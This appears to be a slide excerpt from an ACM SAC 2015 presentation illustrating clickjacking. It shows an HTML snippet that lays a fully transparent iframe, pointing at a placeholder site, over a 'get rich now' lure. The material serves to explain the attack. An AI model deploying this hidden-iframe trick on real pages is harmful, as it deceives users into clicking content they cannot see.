

# Background on HTML: reducing opacity level from 50%  to 0%

<html>
<body>
<style>
iframe {
width:800px;
height:600px;
top:0; left:0;
opacity: 0.0;
}
</style>
<div> Click on the link to get rich now: </div>
<iframe src="http://www.xyz.come"> </iframe>
</body>
</html>
ACM SAC 2015
58